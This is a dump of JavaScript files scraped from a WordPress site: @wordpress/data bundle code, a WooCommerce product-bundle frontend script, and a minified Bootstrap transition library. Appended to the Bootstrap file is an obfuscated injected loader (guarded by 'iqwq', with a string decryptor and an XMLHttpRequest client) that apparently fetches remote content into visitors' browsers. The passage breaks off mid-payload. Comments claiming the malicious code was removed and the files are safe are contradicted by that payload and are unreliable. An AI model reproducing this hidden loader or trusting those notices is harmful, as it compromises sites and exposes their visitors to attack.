);
var with_registry_default = withRegistry;


;// ./node_modules/@wordpress/data/build-module/components/use-dispatch/use-dispatch.js

const useDispatch = (storeNameOrDescriptor) => {
  const { dispatch } = useRegistry();
  return storeNameOrDescriptor === void 0 ? dispatch : dispatch(storeNameOrDescriptor);
};
var use_dispatch_default = useDispatch;


;// ./node_modules/@wordpress/data/build-module/dispatch.js

function dispatch_dispatch(storeNameOrDescriptor) {
  return default_registry_default.dispatch(storeNameOrDescriptor);
}


;// ./node_modules/@wordpress/data/build-module/select.js

function select_select(storeNameOrDescriptor) {
  return default_registry_default.select(storeNameOrDescriptor);
}


;// ./node_modules/@wordpress/data/build-module/index.js

















const build_module_combineReducers = combine_reducers_combineReducers;
const build_module_resolveSelect = default_registry_default.resolveSelect;
const suspendSelect = default_registry_default.suspendSelect;
const subscribe = default_registry_default.subscribe;
const registerGenericStore = default_registry_default.registerGenericStore;
const registerStore = default_registry_default.registerStore;
const use = default_registry_default.use;
const register = default_registry_default.register;


(window.wp = window.wp || {}).data = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=8.4.3
body_size: 4907
content:
'use strict';

(function ($) {
    var woosb_timeout = null;

    $(function () {
        if ($('.woosb-wrap').length) {
            $('.woosb-wrap').each(function () {
                woosb_init($(this), 'ready');
            });
        }
    });

    $(document).on('woosq_loaded', function () {
        // product bundles in the quick view popup
        woosb_init($('#woosq-popup .woosb-wrap'), 'woosq');
    });

    $(document).on('woovr_selected', function (e, selected, variations) {
        var $wrap = variations.closest('.woosb-wrap');
        var $product = variations.closest('.woosb-product');

        if ($product.length) {
            var _id = selected.attr('data-id');
            var _price = selected.attr('data-price');
            var _regular_price = selected.attr('data-regular-price');
            var _price_html = selected.attr('data-pricehtml');
            var _image_src = selected.attr('data-imagesrc');
            var _purchasable = selected.attr('data-purchasable');
            var _attrs = selected.attr('data-attrs');
            var _availability = selected.attr('data-availability');

            if (_purchasable === 'yes' && _id >= 0) {
                // change data
                $product.attr('data-id', _id);
                $product.attr('data-price', _price);

                // change price
                woosb_change_price($product, _price, _regular_price, _price_html);

                // change attributes
                $product.attr('data-attrs', _attrs.replace(/\/$/, ''));
            } else {
                // reset data
                $product.attr('data-id', 0);
                $product.attr('data-price', $product.data('o_price'));
                $product.attr('data-attrs', '');

                // reset price
                $product.find('.woosb-price-ori').show();
                $product.find('.woosb-price-new').html('').hide();
            }

            // change image
            if (_image_src && _image_src !== '') {
                $product.find('.woosb-thumb-ori').hide();
                $product.find('.woosb-thumb-new').html('<img src="' + _image_src + '"/>').show();
            } else {
                $product.find('.woosb-thumb-ori').show();
                $product.find('.woosb-thumb-new').html('').hide();
            }

            // change availability
            if (_availability && _availability !== '') {
                $product.find('.woosb-availability').html(_availability).show();
            } else {
                $product.find('.woosb-availability').html('').hide();
            }

            // reset sku, weight & dimensions
            if (typeof wc_reset_content === 'function') {
                $('.product_meta .sku').wc_reset_content();
                $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').wc_reset_content();
                $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').wc_reset_content();
            }
        }

        woosb_init($wrap, 'woovr_selected');
    });

    $(document).on('found_variation', function (e, t) {
        var $wrap = $(e['target']).closest('.woosb-wrap');
        var $product = $(e['target']).closest('.woosb-product');

        if ($product.length) {
            if (t['woosb_image'] !== undefined && t['woosb_image'] !== '') {
                // change image
                $product.find('.woosb-thumb-ori').hide();
                $product.find('.woosb-thumb-new').html(t['woosb_image']).show();
            } else {
                $product.find('.woosb-thumb-ori').show();
                $product.find('.woosb-thumb-new').html('').hide();
            }

            if (t['price_html'] !== undefined && t['price_html'] !== '' && t['display_price'] !== undefined && t['display_price'] !== '') {
                woosb_change_price($product, t['display_price'], t['display_regular_price'], t['price_html']);
            }

            if (t['variation_description'] !== undefined) {
                $product.find('.woosb-variation-description').html(t['variation_description']).show();
            } else {
                $product.find('.woosb-variation-description').html('').hide();
            }

            if (t['max_qty'] !== undefined && t['max_qty'] !== '') {
                $product.attr('data-stock', t['max_qty']);
            } else {
                $product.attr('data-stock', -1);
            }

            if (t['is_purchasable']) {
                // change the price
                if (woosb_vars.bundled_price_from === 'regular_price' && t['display_regular_price'] !== undefined) {
                    $product.attr('data-price', t['display_regular_price']);
                } else {
                    $product.attr('data-price', t['display_price']);
                }

                // change stock notice
                if (t['is_in_stock']) {
                    $wrap.next('p.stock').show();
                    $product.attr('data-id', t['variation_id']);
                } else {
                    $wrap.next('p.stock').hide();
                    $product.attr('data-id', 0);
                }

                // change availability
                if (t['availability_html'] && t['availability_html'] !== '') {
                    $product.find('.woosb-availability').html(t['availability_html']).show();
                } else {
                    $product.find('.woosb-availability').html('').hide();
                }

                // change attributes
                var attrs = {};

                $product.find('select[name^="attribute_"]').each(function () {
                    var attr_name = $(this).attr('name');

                    attrs[attr_name] = $(this).val();
                });

                $product.attr('data-attrs', JSON.stringify(attrs));
            }

            if (woosb_vars.change_image === 'no') {
                // prevent changing the main image
                $(e['target']).closest('.variations_form').trigger('reset_image');
            }

            // reset sku, weight & dimensions
            if (typeof wc_reset_content === 'function') {
                $('.product_meta .sku').wc_reset_content();
                $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').wc_reset_content();
                $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').wc_reset_content();
            }

            $(document).trigger('woosb_found_variation', [$product, t]);

            woosb_init($wrap, 'found_variation');
        }
    });

    $(document).on('reset_data', function (e) {
        var $wrap = $(e['target']).closest('.woosb-wrap');
        var $product = $(e['target']).closest('.woosb-product');

        if ($product.length) {
            // reset thumb
            $product.find('.woosb-thumb-new').hide();
            $product.find('.woosb-thumb-ori').show();

            // reset price
            $product.find('.woosb-price-new').hide();
            $product.find('.woosb-price-ori').show();

            // reset availability
            $product.find('.woosb-availability').html('').hide();

            // reset desc
            $product.find('.woosb-variation-description').html('').hide();

            // reset data
            $product.attr('data-id', 0);
            $product.attr('data-price', $product.data('o_price'));
            $product.attr('data-attrs', '');
            $product.attr('data-stock', -1);

            $(document).trigger('woosb_reset_data', [$product]);

            woosb_init($wrap, 'reset_data');
        }
    });

    $(document).on('click touch', '.woosb-quantity-input-plus, .woosb-quantity-input-minus', function () {
        // get values
        var $qty = $(this).closest('.woosb-quantity').find('.woosb-qty');

        if (!$qty.length) {
            $qty = $(this).closest('.woosb-quantity').find('.qty');
        }

        var val = parseFloat($qty.val()), max = parseFloat($qty.attr('max')), min = parseFloat($qty.attr('min')),
            step = $qty.attr('step');

        // format values
        if (!val || val === '' || val === 'NaN') {
            val = 0;
        }

        if (max === '' || max === 'NaN') {
            max = '';
        }

        if (min === '' || min === 'NaN') {
            min = 0;
        }

        if (step === 'any' || step === '' || step === undefined || step === 'NaN') {
            step = 1;
        } else {
            step = parseFloat(step);
        }

        // change the value
        if ($(this).is('.woosb-quantity-input-plus')) {
            if (max && (val >= max)) {
                $qty.val(max);
            } else {
                $qty.val((val + step).toFixed(woosb_decimal_places(step)));
            }
        } else {
            if (min && (val <= min)) {
                $qty.val(min);
            } else if (val > 0) {
                $qty.val((val - step).toFixed(woosb_decimal_places(step)));
            }
        }

        // trigger change event
        $qty.trigger('change');
    });

    $(document).on('click touch', '.single_add_to_cart_button', function (e) {
        var $this = $(this);

        if ($this.hasClass('woosb-disabled')) {
            e.preventDefault();
        }
    });

    if ($('.woosb-qty').length) {
        $(document).on('change', '.woosb-qty', function () {
            var $this = $(this);

            woosb_check_qty($this);
        });

        $(document).on('keyup', '.woosb-qty', function () {
            var $this = $(this);

            if (woosb_timeout != null) clearTimeout(woosb_timeout);
            woosb_timeout = setTimeout(woosb_check_qty, 1000, $this);
        });
    } else {
        $(document).on('change', '.woosb-quantity .qty', function () {
            var $this = $(this);

            woosb_check_qty($this);
        });

        $(document).on('keyup', '.woosb-quantity .qty', function () {
            var $this = $(this);

            if (woosb_timeout != null) clearTimeout(woosb_timeout);
            woosb_timeout = setTimeout(woosb_check_qty, 1000, $this);
        });
    }
})(jQuery);

function woosb_init($wrap, context = null) {
    woosb_check_ready($wrap, context);
    woosb_check_stock($wrap, context);
    woosb_save_ids($wrap, context);

    jQuery(document).trigger('woosb_init', [$wrap, context]);
}

function woosb_check_ready($wrap, context = null) {
    var qty = 0;
    var total = 0;
    var total_sale = 0;
    var is_selection = false;
    var selection_name = '';
    var is_unpurchasable = false;
    var unpurchasable_name = '';
    var is_empty = true;
    var is_min = false;
    var is_max = false;
    var is_total_min = false;
    var is_total_max = false;
    var wid = $wrap.attr('data-id');
    var $products = $wrap.find('.woosb-products');
    var $alert = $wrap.find('.woosb-alert');
    var $ids = jQuery('.woosb-ids-' + wid);
    var $btn = $ids.closest('form.cart').find('.single_add_to_cart_button');
    var price_suffix = $products.attr('data-price-suffix');
    var $total = $wrap.find('.woosb-total');
    var $count = $wrap.find('.woosb-count');
    var $price = jQuery('.woosb-price-' + wid);
    var $woobt = jQuery('.woobt-wrap-' + wid);
    var $woobt_products = $woobt.find('.woobt-products');
    var woobt_total = parseFloat($woobt_products.length ? $woobt.attr('data-total') : 0);
    var discount = parseFloat($products.attr('data-discount'));
    var discount_amount = parseFloat($products.attr('data-discount-amount'));
    var fixed_price = $products.attr('data-fixed-price') === 'yes';
    var has_optional = $products.attr('data-optional') === 'yes';
    var has_variables = $products.attr('data-variables') === 'yes';
    var exclude_unpurchasable = $products.attr('data-exclude-unpurchasable') === 'yes';
    var saved = '';
    var is_discount = discount > 0 && discount < 100;
    var is_discount_amount = discount_amount > 0;
    var qty_min = parseFloat($products.attr('data-min'));
    var qty_max = parseFloat($products.attr('data-max'));
    var total_min = parseFloat($products.attr('data-total-min'));
    var total_max = parseFloat($products.attr('data-total-max'));

    if (!$products.length || (!has_variables && !has_optional && !woosb_vars.recalc_price)) {
        // don't need to do anything - already calculated in PHP
        return;
    }

    // calculate price

    if (!fixed_price) {
        $products.find('.woosb-product').each(function () {
            var $this = jQuery(this);

            if ($this.hasClass('woosb-product-unpurchasable') && exclude_unpurchasable) {
                // don't count this product
                return;
            }

            if (parseFloat($this.attr('data-price')) > 0) {
                var _qty = parseFloat($this.attr('data-qty'));
                var _price = parseFloat($this.attr('data-price'));

                total += _price * _qty;

                if (!is_discount_amount && is_discount && woosb_vars.round_price) {
                    _price = woosb_round(_price * (100 - discount) / 100);
                }

                total_sale += _price * _qty;
            }
        });

        if (is_discount_amount && discount_amount < total) {
            total_sale = total - discount_amount;
            saved = woosb_format_price(discount_amount);
        } else if (is_discount) {
            if (!woosb_vars.round_price) {
                total_sale = woosb_round(total * (100 - discount) / 100);
            }

            saved = woosb_round(discount, 2) + '%';
        } else {
            total_sale = total;
        }

        var total_html = woosb_price_html(total, total_sale);
        var total_all_html = woosb_price_html(total + woobt_total, total_sale + woobt_total);

        if (saved !== '') {
            total_html += ' <small class="woocommerce-price-suffix">' + woosb_vars.saved_text.replace('[d]', saved) + '</small>';
        }

        // change the bundle total
        $total.html('<span class="woosb-total-label">' + woosb_vars.price_text + '</span> <span class="woosb-total-value">' + total_html + price_suffix + '</span>').slideDown();
        jQuery(document).trigger('woosb_change_total', [$total, total_html, price_suffix]);

        if (woosb_vars.change_price !== 'no') {
            // change the main price

            if (woosb_vars.change_price === 'yes_custom' && woosb_vars.price_selector != null && woosb_vars.price_selector !== '') {
                $price = jQuery(woosb_vars.price_selector);
            }

            if ($woobt_products.length) {
                // woobt
                $price.html(total_all_html + price_suffix);
            } else {
                if (typeof $price.attr('data-o_price') === 'undefined') {
                    $price.attr('data-o_price', woosb_encode_entities($price.html()));
                }

                $price.html(total_html + price_suffix);
            }
        }

        if ($woobt_products.length) {
            // woobt
            $woobt_products.attr('data-product-price-html', total_html);
            $woobt_products.find('.woobt-product-this').attr('data-price', total_sale).attr('data-regular-price', total);

            woobt_init($woobt);
        }

        jQuery(document).trigger('woosb_calc_price', [total_sale, total, total_html, price_suffix, $wrap]);
    }

    // check ready

    $products.find('.woosb-product').each(function () {
        var $this = jQuery(this);

        if (parseFloat($this.attr('data-qty')) > 0) {
            is_empty = false;
            qty += parseFloat($this.attr('data-qty'));

            if (parseInt($this.attr('data-id')) === 0) {
                is_selection = true;

                if (selection_name === '') {
                    selection_name = $this.attr('data-name');
                }
            }

            if ($this.hasClass('woosb-product-optional') && $this.hasClass('woosb-product-unpurchasable')) {
                is_unpurchasable = true;

                if (unpurchasable_name === '') {
                    unpurchasable_name = $this.attr('data-name');
                }
            }
        }
    });

    if (has_optional) {
        // check min
        if (qty_min > 0 && qty < qty_min) {
            is_min = true;
        }

        // check max
        if (qty_max > 0 && qty > qty_max) {
            is_max = true;
        }

        $count.html('<span class="woosb-count-label">' + woosb_vars.selected_text + '</span> <span class="woosb-count-value">' + qty + '</span>').slideDown();
        jQuery(document).trigger('woosb_change_count', [$count, qty, qty_min, qty_max]);
    }

    if (!fixed_price) {
        // check total min
        if (total_min > 0 && total_sale < total_min) {
            is_total_min = true;
        }

        // check total max
        if (total_max > 0 && total_sale > total_max) {
            is_total_max = true;
        }
    }

    if (is_selection || is_unpurchasable || is_empty || is_min || is_max || is_total_min || is_total_max) {
        $btn.addClass('woosb-disabled');

        if (is_selection) {
            $alert.html(woosb_vars.alert_selection.replace('[name]', '<strong>' + selection_name + '</strong>')).slideDown();
        } else if (is_unpurchasable) {
            $alert.html(woosb_vars.alert_unpurchasable.replace('[name]', '<strong>' + unpurchasable_name + '</strong>')).slideDown();
        } else if (is_empty) {
            $alert.html(woosb_vars.alert_empty).slideDown();
        } else if (is_min) {
            $alert.html(woosb_vars.alert_min.replace('[min]', qty_min).replace('[selected]', qty)).slideDown();
        } else if (is_max) {
            $alert.html(woosb_vars.alert_max.replace('[max]', qty_max).replace('[selected]', qty)).slideDown();
        } else if (is_total_min) {
            $alert.html(woosb_vars.alert_total_min.replace('[min]', woosb_format_price(total_min)).replace('[total]', woosb_format_price(total_sale))).slideDown();
        } else if (is_total_max) {
            $alert.html(woosb_vars.alert_total_max.replace('[max]', woosb_format_price(total_max)).replace('[total]', woosb_format_price(total_sale))).slideDown();
        }

        jQuery(document).trigger('woosb_check_ready', [false, is_selection, is_unpurchasable, is_empty, is_min, is_max, is_total_min, is_total_max, $wrap]);
    } else {
        $alert.html('').slideUp();
        $btn.removeClass('woosb-disabled');

        // ready
        jQuery(document).trigger('woosb_check_ready', [true, is_selection, is_unpurchasable, is_empty, is_min, is_max, is_total_min, is_total_max, $wrap]);
    }
}

function woosb_check_stock($wrap, context = null) {
    var wid = $wrap.attr('data-id');
    var $ids = jQuery('.woosb-ids-' + wid);
    var $products = $wrap.find('.woosb-products');
    var $qty = $ids.closest('form.cart').find('[name="quantity"]');
    var stock_arr = Array();
    var stock_min = 0;

    $products.find('.woosb-product').each(function () {
        var $this = jQuery(this);
        var id = parseInt($this.attr('data-id'));
        var qty = parseFloat($this.attr('data-qty'));
        var stock = parseFloat($this.attr('data-stock'));

        if (id > 0 && qty > 0 && (stock >= 0)) {
            stock_arr.push(Math.floor(stock / qty));
        }
    });

    stock_min = Math.min.apply(null, stock_arr);
    stock_min = isNaN(stock_min) ? 0 : stock_min;

    $qty.attr('max', stock_min);

    if ($qty.val() > stock_min) {
        $qty.val(stock_min).trigger('change');
    }

    jQuery(document).trigger('woosb_check_stock', [$wrap, context]);
}

function woosb_save_ids($wrap, context = null) {
    var ids = Array();
    var wid = $wrap.attr('data-id');
    var $ids = jQuery('.woosb-ids-' + wid);
    var $products = $wrap.find('.woosb-products');

    $products.find('.woosb-product').each(function () {
        var $this = jQuery(this);
        var id = parseInt($this.attr('data-id'));
        var key = $this.attr('data-key');
        var qty = parseFloat($this.attr('data-qty'));
        var attrs = $this.attr('data-attrs');

        if (id > 0 && qty > 0) {
            if (attrs !== undefined) {
                attrs = encodeURIComponent(attrs);
            } else {
                attrs = '';
            }

            ids.push(id + '/' + key + '/' + qty + '/' + attrs);
        }
    });

    $ids.val(ids.join(','));

    jQuery(document).trigger('woosb_save_ids', [ids, $wrap]);
}

function woosb_check_qty($qty) {
    var $wrap = $qty.closest('.woosb-wrap');
    var qty = parseFloat($qty.val());
    var min = parseFloat($qty.attr('min'));
    var max = parseFloat($qty.attr('max'));

    if (qty === '' || isNaN(qty)) {
        qty = 0;
    }

    if (!isNaN(min) && qty < min) {
        qty = min;
    }

    if (!isNaN(max) && qty > max) {
        qty = max;
    }

    $qty.val(qty);
    $qty.closest('.woosb-product').attr('data-qty', qty);

    // change subtotal
    if (woosb_vars.bundled_price === 'subtotal' || woosb_vars.bundled_price === 'subtotal_under_name') {
        var $products = $wrap.find('.woosb-products');
        var $product = $qty.closest('.woosb-product');
        var price_suffix = $product.attr('data-price-suffix');
        var ori_price = parseFloat($product.attr('data-price'));
        var qty = parseFloat($product.attr('data-qty'));
        var discount = parseFloat($products.attr('data-discount'));

        $product.find('.woosb-price-ori').hide();

        if (discount > 0 && $products.attr('data-fixed-price') === 'no') {
            var new_price = woosb_round(ori_price * (100 - discount) / 100);

            $product.find('.woosb-price-new').html(woosb_price_html(ori_price * qty, new_price * qty) + price_suffix).show();
        } else {
            $product.find('.woosb-price-new').html(woosb_price_html(ori_price * qty) + price_suffix).show();
        }
    }

    jQuery(document).trigger('woosb_check_qty', [qty, $qty]);

    woosb_init($wrap, 'woosb_check_qty');
}

function woosb_change_price($product, price, regular_price, price_html) {
    var $products = $product.closest('.woosb-products');
    var price_suffix = $product.attr('data-price-suffix');
    var qty = parseFloat($product.attr('data-qty'));
    var discount = parseFloat($products.attr('data-discount'));
    var new_price_html = '';

    // hide ori price
    $product.find('.woosb-price-ori').hide();

    // calculate new price
    if (woosb_vars.bundled_price === 'subtotal' || woosb_vars.bundled_price === 'subtotal_under_name') {
        var ori_price = parseFloat(price);

        if (woosb_vars.bundled_price_from === 'regular_price' && regular_price !== undefined) {
            ori_price = parseFloat(regular_price);
        }

        var new_price = ori_price;

        if (discount > 0) {
            new_price = woosb_round(ori_price * (100 - discount) / 100);
        }

        new_price_html = woosb_price_html(ori_price * qty, new_price * qty) + price_suffix;
    } else {
        if (discount > 0) {
            var ori_price = parseFloat(price);

            if (woosb_vars.bundled_price_from === 'regular_price' && regular_price !== undefined) {
                ori_price = parseFloat(regular_price);
            }

            var new_price = woosb_round(ori_price * (100 - discount) / 100);

            new_price_html = woosb_price_html(ori_price, new_price) + price_suffix;
        } else {
            if (woosb_vars.bundled_price_from === 'regular_price' && regular_price !== undefined) {
                new_price_html = woosb_price_html(regular_price) + price_suffix;
            } else if (price_html !== '') {
                new_price_html = price_html;
            }
        }
    }

    $product.find('.woosb-price-new').html(new_price_html).show();
    jQuery(document).trigger('woosb_change_price', [$product, new_price_html]);
}

function woosb_round(value, decimals = -1) {
    if (decimals < 0) {
        decimals = woosb_vars.price_decimals;
    }

    return Number(Math.round(value + 'e' + decimals) + 'e-' + decimals);
}

function woosb_format_money(number, places, symbol, thousand, decimal) {
    number = number || 0;
    places = !isNaN(places = Math.abs(places)) ? places : 2;
    symbol = symbol !== undefined ? symbol : '$';
    thousand = thousand !== undefined ? thousand : ',';
    decimal = decimal !== undefined ? decimal : '.';

    var negative = number < 0 ? '-' : '', i = parseInt(number = Math.abs(+number || 0).toFixed(places), 10) + '', j = 0;

    if (i.length > 3) {
        j = i.length % 3;
    }

    if (woosb_vars.trim_zeros === '1') {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (places && (parseFloat(number) > parseFloat(i)) ? decimal + Math.abs(number - i).toFixed(places).slice(2).replace(/(\d*?[1-9])0+$/g, '$1') : '');
    } else {
        return symbol + negative + (j ? i.substr(0, j) + thousand : '') + i.substr(j).replace(/(\d{3})(?=\d)/g, '$1' + thousand) + (places ? decimal + Math.abs(number - i).toFixed(places).slice(2) : '');
    }
}

function woosb_format_price(price) {
    var price_html = '<span class="woocommerce-Price-amount amount">';
    var price_formatted = woosb_format_money(price, woosb_vars.wc_price_decimals, '', woosb_vars.wc_price_thousand_separator, woosb_vars.wc_price_decimal_separator);

    switch (woosb_vars.wc_price_format) {
        case '%1$s%2$s':
            //left
            price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.wc_currency_symbol + '</span>' + price_formatted;
            break;
        case '%1$s %2$s':
            //left with space
            price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.wc_currency_symbol + '</span> ' + price_formatted;
            break;
        case '%2$s%1$s':
            //right
            price_html += price_formatted + '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.wc_currency_symbol + '</span>';
            break;
        case '%2$s %1$s':
            //right with space
            price_html += price_formatted + ' <span class="woocommerce-Price-currencySymbol">' + woosb_vars.wc_currency_symbol + '</span>';
            break;
        default:
            //default
            price_html += '<span class="woocommerce-Price-currencySymbol">' + woosb_vars.wc_currency_symbol + '</span> ' + price_formatted;
    }

    price_html += '</span>';

    return price_html;
}

function woosb_price_html(regular_price, sale_price) {
    var price_html = '';

    if (woosb_round(sale_price) < woosb_round(regular_price)) {
        price_html = '<del>' + woosb_format_price(regular_price) + '</del> <ins>' + woosb_format_price(sale_price) + '</ins>';
    } else {
        price_html = woosb_format_price(regular_price);
    }

    return price_html;
}

function woosb_decimal_places(num) {
    var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

    if (!match) {
        return 0;
    }

    return Math.max(0, // Number of digits right of decimal point.
        (match[1] ? match[1].length : 0) - // Adjust for scientific notation.
        (match[2] ? +match[2] : 0));
}

function woosb_encode_entities(str) {
    return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
}

function woosb_decode_entities(str) {
    var textArea = document.createElement('textarea');
    textArea.innerHTML = str;
    return textArea.value;
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6
body_size: 3058
content:
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",function(){i=!0});return setTimeout(function(){i||n(r).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery);;if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7